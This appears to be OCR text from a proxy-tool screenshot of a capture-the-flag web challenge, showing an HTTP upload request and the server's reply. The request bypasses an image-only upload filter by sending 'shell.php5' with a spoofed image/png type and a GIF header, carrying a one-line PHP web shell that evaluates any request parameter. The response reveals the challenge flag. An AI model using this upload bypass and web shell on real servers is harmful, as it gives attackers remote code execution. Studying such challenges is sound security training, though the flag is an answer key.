 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://123.206.87.240:8002
7 Content-Type: Multipart/form-data; boundary=----WebKitFormBoundaryvCETWos75OBAIfGU
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://123.206.87.240:8002/web9/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryvCETWos75OBAIfGU
16 Content-Disposition: form-data; name="file"; filename="shell.php5"
17 Content-Type: image/png
18
19 GIF 89A
20 <?
21 eval($_REQUEST["ant"]);
22 ------WebKitFormBoundaryvCETWos75OBAIfGU
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryvCETWos75OBAIfGU--
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 07 Sep 2020 10:27:44 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 268
7
8 <html>
9 <body>
10 <form action="index.php" method="post" enctype="multipart/form-data">
11 My name is margin,give me a image file not a php<br>
12 <br>
13 <input type="file" name="file" id="file" />
14 <input type="submit" name="submit" value="Submit" />
15 </form>
16
17
18 KEY{bb35dc123820e}